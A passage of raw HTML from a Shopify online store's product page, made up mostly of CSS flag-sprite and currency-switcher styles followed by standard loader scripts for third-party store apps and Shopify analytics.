-155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199ddbe-b5ed-768e-82ce-b82de4008d87/omnisend-48/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aee31-8adf-70ab-b901-8ca33a3c1bf3/js-client-198/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 